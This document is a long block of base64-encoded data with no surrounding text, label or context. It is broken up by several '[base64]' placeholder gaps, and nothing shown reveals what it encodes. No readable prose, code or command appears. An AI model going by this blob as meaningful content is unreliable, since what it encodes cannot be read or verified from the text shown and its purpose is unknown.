TREWE0EuTVQhWbN8bXQ8Xm5MpUcuv4dIlCav8ZWS4uhwPSFM1LTJFEmD7W0bwSds7ZYoEHtTRLJp9VAItqANjiGZplmasgODZmeZcsIQn/nNezPLhwvVatc0KY57U54ThVJVNItPITU0WVI3beZSByIDbuJVh6dSheoZKLSANA9bhD15hPA3PdhbUSCXcSR1iIvaNurPP3kjiVkNWGYgo3CVK2jVJDPnRDZWA6/CQCJkSCdAImNEIA52aE5HQNFbjm5RQHRi9AfCOBHoCMACDOHgC7ltZKw1M2dUQ293chalDDP1cejURJjCEOkCGg5U9QwgijlhepUYBXW7kLBCkoojQG8iB7eiZivWqiKiITm7LTezEn2IbURbF6UO4V7AFU044gUDfvVxFMQgDGAiQ9fC1v5Rdf/ObOrHjlZAYkGtq/PsBHTgBDxiBEehl/kUq7BwY4GXEYW9Wh+dMZoFmikvax358VefVoWpO1WUGwMp2XrfwJXoAVnC+VXFO1XnMYSFmii7YCXWGiy/bW+VMHskwZ7Wd21eVzjQ4JsRYgn3mZ0EFi8W+02kk6DvFjCD+5n8wmoOurdwKHI8EAYM5YfvBjgXIjnclSQiYkZ7BaIs2mSlEocJcKAkpUIgJgjXmqDQo3XN90Clw458kAZg+Ah54gjiAaTCYaR64b/zmgRiTXaDU4xfi6XkNtwjxGUCwA4MtXkD869tjkY5Q6qZWCkfOAiHIAkleY8GBIgjAMY0DUkRpkk0UuE+US/RVE1IuxbN20rROZRXjSzZg/kUokK7pAuUz8Msj8Ded2reuwRK8/lG9Vj9d7us8MYGgHXIiP+xhxj/T+IdZvQd6kE3HxtNlrmHKnvLLDtUo199mVoJkGedJ5eFwxorPTtVGvVXerIMfMFPB6QE0C+hbRQfZ1ALYlufZ7owaNkEczopLaMYw5206RQd+kM09V9qE7HKGBO3jTm4coUgpyAG3ZWIdWLQIgE8ZYJgFWIB6FRgohAD/CgKbMAFZ9CDuPqGEEVLvoLXwtomp+YEIReOSXuMciI4MAANF0ARFiAMegOk+iIM4eLcGi+8n+HVg128q0YBKX4AaYRgOqUP87Bnx6I4TCAI6MIThRXBvEEQb/oHI5b2BBy8KR57wSZZQo3mpP6nF46MTilOU792ijgXFESfxojpxo0IqEUvfVQRl6QJlNsCDhWhxIfCgsdGwXKxF7M2oGx0rRk4KIEh4v64wIm/45yXg+0MzVAkHK4dsyaZORZXyIahyBbYkyq5spx0CL/sHig9VXv1ypvjt3saKwOXaXjpzv9bISyv5Of+HtlUMDYjtX4phOq9hX2pNrFDsQUUHdggHdNjhQh9UpqD5O0WHrBDulT90RA8cbYKASG+ORxfSE1hid12AFEiBSyfJGdAnxkkgmqi2ULfCpfT0UteIO4FJIZkBJpiCcj3v09UCN1YAGJCDVuiFXmgF/k04AjDoA0XIdQdrMGBPfJd+An8zmJTZAMjX4xTi42Wn1xOagSSwBEAgagQ/ahpBARmByBvZ9rEUgyPIgkmeAh2q5A662PErEor7GxiAAixQ93UHxbAm8VEk67NGZZN1D5O1G33HgzMQgoW4G4Vggzw4gyGRAIjQMIyrCRL4GxIIgvRz5Oa9P5/92RvwgAho+CFHRkOE+ByQ+LAIB3NQB3NIf/VP/6Y1RJDX+I338vWv//pXhyivYc52C6xAh/VXf4BQZ06dQHXx/v0TOHCgQnMO1SFE6I8gQ4oM+SEc9w9dQ4sOD/7LBQTIjx86dNCRSJEgS4UF1flDiCYDBgwa/jSgQZiv5UuHCw0i7MZtKNGI/jhi/PcnIr979/[base64]/v/7l4UQR2ShxRQ56HDDDyaQ8MADmmlGAgkQOPiA/gMOAOBAC0dAEdkZeIBIiIgjEsKIiY1QkiIlnLDYYouowIjKKzPSWGOMnKTYiI476uhHHnmAeIYQbPz4IxtHCrEZBA5U+JeE1XHAgYQPdvADEiUhgQSA/eWQgxIlnXSDDR6QWWaZJgwxxRRKdNmmm1oAYomc3CC0FVc+JZVGDkPw2aeff0Z0J1d58qnEEP0damh/Of0zjqBW0YPQo1yR9Q85k3plqTn82PloptyMBKYO1yB06aRWjfVPN9/RpAEGaeh0qlXkVFrrUQ5FqpQltfIK1qO0RuQrqo0+eg9Z9MiqFltwMUuXFFJokEACGez1nQZuyZBCWzedkNhiAjgm/gQUZ5CLhRASTthZZwpwFloSP2zWQQwdpJaBCQxe9kMMSdCGWxddqCBAb7/1UvAyy7RyRBx9MPzEZdBJF4fEEkf3xGcprKBCCilsUJ93p4E8nmmcjReeBHl5YQgm8Mknnxb2MXsff1tuKeARsw2RoAk//AVBBw/43AEJ1VloYYYwHHFEZCGeqKOJjBCCh4hPq7iiiy7GWCONMd6YI489+sGIH4TkcYYYReZx5BbnPhlha0NDAAEHD87doAlXWqnlll1+GeYNJphp5gg2pLmmm4e3mUQOxtQ5KaFJoGFMN7zyKmtSvF4DihaGDpHSP/xYLqms5kzFFD+nox6VRqaS/nOPrFN9aZIOjG40ukP5IGQJTTXRBOs/+dhuDjpq8cqPr7n+kcFSvE7+1anAin4nraALmitCyJ6qLLPNPisFBtJCsNdfJ+x1g7bpZZCeAuuDG8DJGpwQhBhhQFHZk59xtn67GgTBRBImQEACldFABzTwNtfEAAZB6Ne/psCbgQHHYAdTxBOM0wcwuAY6C2OYIo5DsekUkAUryJjGNmaC7twkZOjpFmpiYDINzEALhjBEMlomHzt0R2ZtSYEMbiCzmmUhC3wKos1+oAUiyOAEMLgBujrApAw8aUlMuhAJOBSGDxECRSm6Go4oAbURmahqW7xa1mzEta59LY2NGJsY/s72I7OJQQhsc5trosgBzcztZx3Am94A1Ka+tcUGIwicmW7AJ8Mh7nCKY9w/OnWnpKBhCLuiHOVCR8l/cEMLfJok9ialFtuRI3WiHGWnyNHJR6mlC6ICRaxsl6l/yGB3vGMU8IKHjlviMpdcQd5fbpCGOtRBNzeYwhDoVLtJQc8fj4oU9R55rGQhZFnbc8tcnqUAaeHFLoA5iQ5SoIG/fOA0ilHMYhawAie44Q1u2AMdpnAZEqRmXQE0IP+YMAUAQiAG4CEgvUzAGhLEIAZa4IJuNiCw3vShYAo92DKig5zkkOAJC+tgBzXRwYfG4QcnI4IISaix9KTnNCTzjgSs/oMekZ4nB5eoAzJY1rJQ4Cc/[base64]/3QV8d0nfDU6SAu6kJzHkLKcKyPAGSCBiFKNAhB20YIK/bIYzcQPNTZKQ/oQpaBee9CqpvWBwL4AyQQsBO2gH+tCK98K3YK2QKMWYYxyKUvS+fZCDgTSQAiJwdIQp+Cj8kqvCblmnO6ARjw6AqQqXzkcHJ5DZxnr4lptSgQl95Gm+hoAgoT6pQkUlmoUsA4WzoQiqZdQai7c2VRaNkRNnfDGOeFRVr4otrEU6kh/EoKTzVgdDVILQWwEAAyzt7UpXSpCYAJdXMu2pUH5N3CIbV9vBOvYft0ItasMxlTQogVSNPFU6JMtlUDrqVIq9BJg8p8zgqQUNosXAPk17ZlmpNgOt9UuUjSks6UVkt+aISWB9UjrdQnMtvm2LDPqkA2xCWloZ2FhIT9MB/vbpTwXofMMb2rCDCQxgAd5kF/4SM8/uJkEDAYgbg1DTGQ2giwSuMcFBFdBe+OL6vRSkWNLikF+GSYxh++2CGrSggRxUAcAiVEHGQFpp8QS0PCfrVgr92wWVYQPC8UFDd3bIQ7hgmAlK2CkSbNDhDwuVxHGDotzmtqHI+GFFZ6SRLept73vj+95a45qKZwzVFnnNxlVb4xvdeDY/+CFJFKoQBAAAgCF3oAU/A4DQgsAmL3GJj3fF65M9wDk+TfmvVhZUnozp2TtTNleWGEJEwHGqVP0D5aOjlcsnlapYyM6Yphpdqrhhk5+n0M4yrx5CkqfnPTfaUH5+XkQgeyeN/hTaHOColKBxG81FF5dPUpBBpLGZ4Gfnb5wSWEAIdkABBgwg7Wo/6GK0Gzd+nlACjXGMqz+jgABCUTNQ/IzAbg1fTQA+8H2gLxhIAAZhT2yDHRxEGuzghipoYAheSDZQESRhbpkmZCcYtQJKVu0Y5GCGydC2NwyRQ9/+Zwg4XX0WvmRu14TpvGut0IMaFKUNjSveMpbRK2xRI3vXIvjCH77wh2H849ei3i3eWla1KnAVrZFsYWXDwRuRh4lniEIOTyqEpvTwB5AACYjDm10D6eSOf1xxU1Z/EgBbjvfDH/55ikj862//++Mf/8ACBaPGkf/3W8//CeAA0ko4/N85/iAEN5yE7/jDAMofQlzCTdhEBoQTTuiEA2Ig/KnWnmVAnySBn/0f9Big/U3dP4DD/cFcnQhgb/[base64]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[base64]/ob0HmILiAGy2sIwEIMiN3JXm27squ62amvvWSXsVqvsru7WcLIn19iPgI0o+8iH6ogY3JGDUMhRWUYe3XXyqkakOZy8Ti9epl85Z28v/6Uyp4F3TcEzuzM1dwMd+AkAU9IlIEEWcG9jX1I3OAIyU043WDMeXgI2X1IupIEC/4UEjpZNdIFoYzZZdEMdXNfbWfDKnkQOsDYlGcNtJ2Ad6PY/GEMXMLZhdcMfJFE8q/A89wnXmcfYDQCdSsBBDcA3lVT7KG1z+3BERseiBhsPV0cHJLR7UacmFB6z3QBHsQALhMAEUMAKnMDhLczXlsM5QINwMJSk9oImPMEifMMv/mBkF6P0SdNtF1fBCuyB3CLCJcS0FpzEEKxQSHWHDsyASPF0egiUe5BeMhCBHfuHdxHiDSTQvejLz5jAFGjBEjDIkG2urAkBsiLyVi/yNsB4jG+DVxcDWCvfvJG1JcIuJmcyJFqoVGWoV8E1wpWij5QVkbSA51JJhuBRX8trlCRl89ZyvFJIYOOin/hlORu2v2oBZ9fKcGvvFKQBHdTBH5j5mZf5H6T5maM5m7s5mtNBF8AWn8BWgkxBbdCBbdzGv/SSgmTBmNNBoAPToA96oOf5bQT6beBGbYz5bSyICWQBbRj6pKtSSTDLqFoekwVGYJy2AqcQnXV6CsGvnqdB/qkLOqGjeqqneRpMwd8cnQbogC/mAMvalRL0NlnkghLcQBdMeqB3gVt0wZgTOhfoQEkMARoceqkrO2FJmHE7O3fEI1sE0G7esEj9YADUGkLTVxUuZ9Rqxg9DhybYdytQUFusAA9lzHlLARII29disQRJsdlCQ9lS0CBc53/je0pLFyIsAREcgtx+wiUYgkxzk0qODPwMLgsVmLPFjx2oQg3JYRq4hbZcmHf1RxCwBhSxZYNAQA5ogW7oANxAiHEOCBtwwiuQ7iIbA4xbg4zDeCN/dVbO7lpnTetO61mjtVRmK7cGOVgRyY/4iJEciZAkL7sxuVtxfNy4VdA4yJTH/g264qUu7rKWb7n2poElgELWaz2CT0HVe/3Xj2PVh30vS1hCnkBpxDarKYiluwWWzGKWWHpd3ktxOfhfZECMyr3B28Da12JcbU937JPdC/5p79M3VVuoG75pd8decFM8RnvO/ImfuHo4+muWFDt+ZAAaWMIlcH7nc74lcAE8LRr55Efjc5Mtdsd1Ofvqr36UDUF3LIAOLgBv5KA4xc2dOojTKqd0NiHgvZdFRS1C88AUwvsUk/sRnMwNLIEagCcgeMIkKEKjgq1wLJQUGww0kAIhtnS+j4IseL/3j4IqWOohEEEV2IHchgIoGEIdOG4K/K2BDe5giMfCq+QMeAFQ/[base64]/OGvWzBlJaNGdb9gwfUNHBg1jK0o2/do0DBufOdf2fLv0icqSJUPg/Zv3auCSMWgwrnr16hM3ZKDW8VyH3ug59FZv/rz3honJff/mCK1D827fGUyY0H1Dt0ATuNnLWA4dOmn02tfr1m18uQz99vnzp673hC4QOYQMJ3ZYYYMJCKBghR5g0EACBcqaiAcwFGmll2U07KWXVjz0UBNFeOChgxZGjEMTDVVchsNWNAEDjBym2GMUWY5JBhlkfIHmG3CWaaWPFDfkkEgWJQHkES2GyMGLQz4ZBUpZpISSyio/OYQIHdT45JNQQLmkDi1uSEGH8k7AL4YZUpDAOPx0iyGGJDAJBRtv7LwTGfY8+0uJJBTKwKAYJDPhByUaYughJTJ4oLUOYjgio1c48gikkUg6CdNtUlqpJaCMqsmWWnLqidSf/oAaCtWgjEKKk6WYcgrWPM4QgwmtBuJqIAcAeGCg3sjKwKy0IGDLLUYdcGCuu+6yoTolcuAOsWilnZZaxqrbCzvtINDgMvMwW862Hzb7QbRya3vNM19bwws22GirTVw9TygPuPEmGw5f5IQ7zjjz9JPhuSGmC/jaggXObqwbAvNOh3jFG9Q8/sozYTZ5dXgPvobjRW9eyvpbLQXjPliuv/6uzcGSHHX55I0dKCBjDTLUqGKKDCQoy0QwgsyQx2++gWbID+MYscQWnogjwxVZ7EWTF/s4AxBVdJElGWysnuZnDjXxkEgOWSRlkEEc8UQVLr0gYogUUhiiCi/crqJt/rjl7sILNezYowsdiLADEUwusQQQLWJI4aDy8JshiBjYPNO+GE4Iwg5MkrmT8iE0UxvzFPjKoWESAu3tBiam0AI8hqZQ4odFyYpBCCwa2Uinj0gq6Zrar8lUpE1ZcimmT1Ep6qZRSfUJp1pgSlWoolZtdSlYnW/Kjzy2EKIFrgiCQNeJSGANs2BJGLYtAIY9Nlll67qhWb+oXZ/9aB0rzFrAbtCgIu0kOwGzDDbbvzTQyh1NXKcxzW56UxmKVQw38NqYZ04wQHrVyzfjieBwhJMvfpmHOQDTQRKew8HF9GVJIayODmxgP2h5BwkNmw9vfDMxiZUHgbc5AXhO8IOM/[base64]/8/sA67ZPnPOX5PvG0iTJkecAD1iMf//[base64]/[base64]/mHOK19l8Qk7kE4zz8lkBwxnAk7OIAYihlOaumCIqlntTqGgjCr/lQQkROY3vilNxbQlmRsgwQbMnW4GhFCJV+xEmLCd7WyLaVtk5rZ4zAReqEzV6eIZD9TCVZXvWiUrrJw6K1qBgRBax4QZ3OosHfADDPY5Xcz86pwFGZZb0stOd9KlA/9537RWoAJjH/vY0BJMsZGNbGUfptnGXgF1DpOCBUBoAdm+9lj2uU/9lYY28C2XDjC3gRNswNwTM7RuMqc2+ZQQwpJpU5tgXM5bSyaK2s43hPCFyQw+J9oq0MFm+YLsFJh7AwEHJLp1k+3EmqlkGkD3BlKQUpViOD4O/nMpefqDnjHpBjgi5o8M9DIFQ5z4iKqoQyhYvGJdtAFCEmrDIeigh1P44sY41qKRzRjVEh1tazUeUod6oQithkgRfVhGOYDRjW544xpy6EMrePRkKP/s6iwChjP02vUwf/3LeQ17Mo5RZkv8AQ1i+MGcTdAm87zZk46DUxJMfGc8SSCVamOOd/orGX4mmgQw0OV0PQeDGCzXcx3gVhBSsRNKSXrSsq00Si7dqVM1MyjP9LSnQ328odAEFczbJlTYgAUstA4LZ7DK9BS9zxiwIdYDuXWjCOIVdcLF17/2gBKs82zDqIABwRf+8BmggsEAn/jENz60kz/85Q8mB80f/v7N1PuAb48rBdHWgWh0IP3gu5QEJ5D+Bjyz0L5rwPsMsPev0s+ABfQ7P+T2vgo4h/z2358BG4D4BtK/[base64]/JqJ1N0hydwgih6i9M2b/NCDVVIjRKg/gcPlGu5WkcQE08iHiAGWgAtbmX2IOCcgMX2EqA8IMAtkEX3SOBaBMP3AMP+0u/5kqAT5+/37u8Tu4P/2k8CGCW9rO9yxg86TtH77KP/sqM8tuc30K/9xkICtC3b8I8Xs001dANg2u//8M8Y8888YPEYlzH5/M+AzK+k7OM/0iCnVgwQQEECT0wXiGCoUOCnDmGS9gADH6EDwWGpsGpowKAgjCZImiboloZINMEFkW7qeiQcnKEbnEEOMoQFa6xFbOxnogEIh5AgwQxHQoEYiKFSRGJ2YKEQuIAJOANOOEkH0AROZmAKTIyUKAcNNIALUwBgCEh1OgDxCkI7rI/R/gZiDFWSzRyBJRIyJCAPDicvdypPJ36CmjRPD/fwDmkiKRqBEAIRBlqA1U5vuU4LBrAABlZxImqNKxqRAyRD1/YpMr4CABJA9/AiE6Ul+oKvCewALMPSDopA+AJD+L5SLMGSLINvFBmABcogLZugLAUD+SgALtOSBYRPn1jxBo7RLvGy+SbgLu1gDITPpaAxA4SvCNLSDigg+KJI+gSTMeVS+hbgPOoyLR0z/5CPBRjTMz+TMIVvTM5yMpnRGCvO/BBwh6pjlIxIF3KhDiQwp1RBBaIIAobgp5pIHD8BEnpTFYSBGX4BGlpBEaiIBzznCebRHZGsa1hk6oZME27s/qucgRuEIam4CjuzEzt75APPoRsKUszw6kbuyoiMARYoJSRMgpiuwRq0ARYqQQ+oQAiCgIMQK03gLAjoABR0gbK8ARMkYJX+BdB6Y58Q4lZ0iVFuZiAmwnpskQte8vGuAQ5piyZ1Z3eIx/OGQid3kvN6MvRa5SnEoAVa4AhUrfCEQAzYYAtgYJy6DZx2aSLuzdYKottMIHyuMiuZBbwQo/vcknJ+dAKCD6N6lAV+lHKClAE2MQlOEROM1BvWUgWYDQCDzw6cFBuQ9BdPYAZOkQUMwUsNYQ80c/jKwEgxoflC4UcLkwEOMzWFrz/txEzbj0ydNP1A7OCCzxB+FBuS/g8ZnNRP/XQtdSP4itRJ85JKQwFRE1VRF5VREdVQKY4WU/N+dEMviKABdeEBpQYZcOQYDmEDYm5LuAQRLuES4uoTpEQWRoFLPKETsgAJsIAETAAJsiBsBmERtsbIlIZpRhCpyqHKuMEZcOEXfIZYi9VYpZPKuAHMvMEgxZOvntWuZOE1c4FaYfK20lMk1rN2rKEZ/oAJ6NNxZgjOMDKy3shOkMGRQPJfRFK9YiDxBKLWyCJYJAJXMmAGYiG3hCm2ZvJ2KA+3cgu4kGdDOVSaPDT0lAIPjoBEj2AoV20L8sAPtokNaK3Wcq36KIJR4pUiaBQl3aJYuusu0Ecx1Mcw/nq0CP5UM7cvhYLvZP1UM5UU+Vr2R0Oh/SjAZe8PTSknTiegCHp2TiknFHq2CMT0TdcyABtoOUroFKt0ZomvS7/US3PWSHUBar30UZVRZu8k+f6Ua9P0+2Ig+CagT410LRngTbvWSQ0h+MhvPVKTXhxLL6gRR45IF/ZgPzeVy46hDUImiugKSvzmSVAVVVUVEtRAB6pgPXIgDfaAcQGBDiTBynjwOseISDBEi87BF5zBGZgBIIs1x4jV6sAhHb4TG8Sz6073iLxkkmDhIy7tWleiGhYyW9eTG/6Ak1xthnRgBhCnDnDqRw0hc5qDgLoNUGJJMranIrqNILTrVsaw/iUkRSHfkF8Zsib/NZp+IkMzb2AJNriqySdbxQ/EoANQlA3y4Hn0YGJzzXrUywGSt9u6zSIkIgEkw2N3RfciAJ5GFjGUwGRRVki/g2X9N0kLw/[base64]/uEVkjCZYjeZLK8jlFB2s1W26OB2BycIdjcGMlIV9DQNKq7iBpQpa9ErCOLVUlG7eAVj0fC0KgEVKMEWoleQ41AO/[base64]/9GKU8CpH/sxMFcgsVYkAQgBUWl9TFaA4ilcMEdJgCmTABrTAEnzqE7K4E6gMyraIi7BTRaJMHDTXGX5hGbKIqdQ4dKOMHHLEGD5CG7QBdqtBqmMXji+tdU+iJERCGyyFJGyHJCpFQq+BCziJg3TgzYKAp94UGSxnTAYUfsnDKwCAImBgBpgSEbfCIjgAKWOACwiBED45JrdBW/uVlDnlek0lVbj3Jjt01L73D4WgIMRgDvSAsrlAuVayIA6RUWZAvdjifdVrURilfnelmI+5tEv7Ong0+aKZchZ4+Fj7Tlx7A1YAFJtvDKp2D5CUAfLZT+N0ho30oPOZLLf5TnRhUbt5W4iP/qHzjPhumLe9YQ+IL2ft4KLthAEYWm2f20jVtBPd2Ui7ebeNVG2bD5/H2/[base64]/d2/pQwmq8IhNC1FRPPm28FFJOF/3yF1xI8CXKEGYACvm4MDj3MDOEP/sAQvo4s6YQg9/kxk48/wazQw1ahKWAMgnBoNz35JJ26w+y6rcYOzHbQhVBNz/LSvw4ZzBnsdEENAN0OwM68yS0GIhVOzG8BD6HLjoi6dSFa7WoUhIpN0OA1QWE/pcSucgoZDmEKdEAJ6uASJtCtQIEZwEGnm6oX0KqnFTwdcEHcObeok/rCL1wccOEWaIGqQyLEkSkljKEkShyQsRXFL+XeJdTpuiHycoGT6BPgEYeI1Nq/9cPH4VdQ4pVXgCV5O0AHpksibGUoocAPOCLSshVTsvqYrNrK/k85y3FieErFDkftU1iFDWrlBxLttMbcENm8AySAC9Dcl7VrnDLgLazSY8vntJEZE+mcLsOWhSUd7DAB0FVY6L+O6FfYtRW9IAsz1YUw078uTL+uCWycBSC91Cc9+XjWMVvdamiWBcqWZ4W2CPYgCNWA7MvW/fDUaryU1O/s1MEuGSraogfSalad7YVwvFH96Rd9bS8m19N718tjAdubzOig2qEVEdaETejgE5QdFE612XMqFNIgCbRA2a3diWOhyqqsqZbu88tdwcNB3IVVQ7jz3FN/GlJhEzZBGqghmT5cqkdcjt/YqltXxXNfG15L0pxOtnxftixhk4LgW791/ga4IBQ4uIMtRwa47bMBZWPVK70w9gEi4xBZbbpg4AgaYRgoxZhGgsrp/UIP++N/K+Sxt5p8J/Skh9VY7SjfH5cJ4ky2YPp3heY9VrSxp34tkS52vpjzAiCGDElCsGBBJQwSqsLGsKHDhxAjSmSoKqHFIhMf2mGQsWNDRBYT6nqIiQLEZKFCJYNYZIJHbLpCMpgwEluRmh/3MATJANHLiDwZLEhoiKGhog45MtwIlAWFp1Cf4mw4RiZSiYYs/pyYlcEGGSdi3DBB1kSMs2WTCDQkCxmyY7LUgJJ17BiyZMn2nJAgQYOdT5gugVJF165bZKrQIEEDCpQut7p0qZo8/q0cOHDfoPWClnnZMmjlQl++TA4XLmGal1kezbr16HPSaNkKtinYsGnEiBXbvbuZ79/AfRuzRry4ceLGjGkjvu0at27cnnebDh1NjCBBkmS/fmmkt+/gVeW4keGBeQgQzD8gi/[base64]/[base64]/yQnXY/dJEnePiqMoR67vHrown2PQAfBB3IKAHBPkJAghAcPNBBC2IMU8st3iJo8TbfFsMghhlO6PGDHGMYIbYcevhKiCByQsnKLBeixxxbCEECCRmc/[base64]/GXnTNOJKZM0q1q00YZDTTHVEAgcMbWcjAonnLwyMYa5NZPLb8mFL765BZ6rbnTSUWdMEDNcFwQT2NmhC77gJfOGv/hnQMLOPncAMMA9/nLYfswDgyOAaBgVu1iCgMMbjYWsQh/zGAQfCEGJbShbJrNeyrCHvUKszGVcoEIMaCYDGegAYDrrgI5yFB8OkCAGTDjRDIY2sw4YbUg6WJLSlhYlv/nwa4mLyhisVLUq2WEFWauSCiRgJplALiFhm9IeutAFsk2pCIeg0tzgpreEnCAhcUoG27oWqWNcBE5wsuLf0FgEFnzNbnLLG14mIKWqqGFPeMyjHve4JzAlBAUhCeOUADdEN7VRTo/awA1mRoKyXG4GS7IDqTr3iTZ8oi6FS8YYFKCAFOTgE6P4RCxy8RjD6EILOgBEr5BRmNYh4xeZWU3vOAM84aUjHcgC/h4zjpc8ZzEPWuEYEIEMVBwGEiMVlXAEBzmBilfYYnu5iYU0R5mLan7vONa4hrralT5QnAU776sXKLBBP2/YD3/46xF8HHaCdt4nPg/gAAwe4AAOMAEGjeAEAoepQIwxcEEUjOCEKkTBjpGsZB5C2TI7SIlCNIILTPjBD06gAx2k4EcSKE/CztMBoMVACGzIQx7E8KL+jNCGRkOCDnfItCRYpG99w0tMqwTTZNTUpjK16UypNIpMvZEBhdRp36pSpTZsgAw4xekxtpZTvJxpDztdVBRj2gR52SmpRZCjJnsiOrxY5IsMiNMxijCKnB4DEXljAAXYCCc5xvQYTWAr/pxkAtW8GAqmS63jT/fKV8ltAGxvrctYCyXYpia1DUid6U7llhBNMbJyl8tcHSY5CkS0YRSYPMwYJKAAgYxCFqoY5WMg04UkAMItsxKs6NziDGgIDxzl+MY3iGfL1wLPFaaQxCB6sYzZ/tI15EggNsflvWbEAhapGFEj/MBc5jbig45wxCtgMcpwGUeb6JMO+qhThxjMADtMgB8aklHOUVgAf0FSD30cpkL5TC5g8OSPAwDAARSdARW34Gc/M+bAkAlUggWt4EEzqMHrLXRleuBCELawhSDIIAUakBEEMmAC+mjUPTfqDww2nCI2wIgEG0bpkZSw0icpoSAqSMgO/[base64]/fU1wCTRcbAbHN7EgBixukQpkVqISHqJEJWLxm+NgN7vAdhcXYPDR8L4vFPTDhgUagF71BEw+M5OPCU74nvjQZ0ctCAMW2ICKBO6XvxsT2X8H/hpgCNWCZARW6IEbkYcgUGEOXLhBOzVQYf+ZIMPoac+GG/nYDW+4fSYwEnoysCQm7ZAgOnjjDr5M5a8t/MkNDwmOC7ICi3RZtY9y8iWd/Fk1W6QNM27ynVVb568hwsVXBqpgWbBlMtcF5CO/c5vtzOUyn5kCe1Cykw+Bt427+BBk+CpZ5jzjOl/8EEQggs+PkWfVfqIIVYB5Xfj8Zn5D9gY3iMGgh4AGQx8i0S6uwsFW0AVk6EKapzqGpZNgCdt19UrMgAZta3nL2n4aeIuQQxz6wFvL3P2XxfMNuopzoN/4k5gXY85wEcSc8wF7u9NZnwlmIITwCgEN5ASPGwhA/gB0mkd/OKJPfypHHvy0xzwLEwMMzpBf/V7s1QsK94XGTe6CjuyCGEzoBpdJiUbAaw4vO0GccVaW8vDMYfbJAOVhQBbQO2xm7YsBfQZe8IMbJMVa+vLW3lgE7X9t4igmuov5HOSYg/lMX5gx48xfl619AY97SNuWLZKChKS//S3vstTZP2MmW0TPLgdlZ6Zz/OdidTY5NyB+JEdYgqUGZKFneAaBTId1WSZYfOZnnPJCYoF1ObAkWmBoiNZxqlUF6DEEaWB2oqV2dmBaoYMqXAIMcvcawYNLM0iDxxIHOKgIpwY8qUY80wA92vAb2rAN2lCErocuC3QghDd4i3cu/gVyDe7yeOnTDaDwb+8TXvPzHaPQAJzneQrDH/2iPyZgA2OhUROWbyTABFjAA0fQCN5yhAgCe7uRGw9Ee9wSYA7yIANmMiFyYJTgBzMwBXpQCHkAMBRlMzcQBCZAT/[base64]/mifQAae00qyQIIKsAJ2gAySNiu6YAhJID+F5Sa+8Dt0V3c1ODyjEQ19MJGasIM9SDzUIA7VYIRFSISGVz5L6E++MYRM2GpOaCDOEYVS2C5/[base64]/iiNZ+UGqiUL1rhUYQVKT+Y5IuhisoAIpDgDO2ZmTuYFDECagvWaiKBo6Ehju9mO7wgw+uMpWJc5Q3AChjYKl9Wa/QgBEqACho